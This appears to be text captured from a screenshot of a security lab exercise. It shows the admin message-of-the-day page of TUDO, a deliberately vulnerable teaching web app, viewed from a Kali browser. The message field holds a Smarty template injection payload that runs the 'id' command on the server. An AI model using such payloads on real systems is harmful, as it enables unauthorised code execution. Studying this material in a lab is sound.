 172.17.0.2/admin/update_motd.php
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Import
for discussing classes at the Technical University of Vienna © William Moody, 2021
Update MoTD:
Set a message that will be visible for all users when they log in.
Hello, {php}echo `id`;{/php}! Welcome to TUDO -{$username} :)
Update Message Message set!